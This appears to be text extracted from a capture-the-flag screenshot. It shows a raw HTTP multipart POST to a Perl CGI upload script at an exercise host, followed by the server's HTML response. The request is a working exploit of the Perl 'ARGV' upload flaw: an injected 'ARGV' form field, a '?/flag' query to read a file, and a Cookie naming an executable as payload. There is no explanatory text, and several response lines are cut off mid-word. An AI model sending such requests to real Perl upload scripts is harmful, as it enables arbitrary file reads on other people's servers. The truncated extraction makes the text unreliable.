 POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 111.198.29.45:43636
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:43636/cgi-bin/file.pl
Cookie: USERNAME=$/usr/bin/get_flag2;
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------217051369030380
Content-Length: 415
-----------------------------217051369030380
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
ARGV
-----------------------------217051369030380
Content-Disposition: form-data; name="file"; filename="1.pl"
-----------------------------217051369030380
HTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 09:29:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 601
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-d
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value
</form>
<hr />
Khan安全团队
<br /></body></html>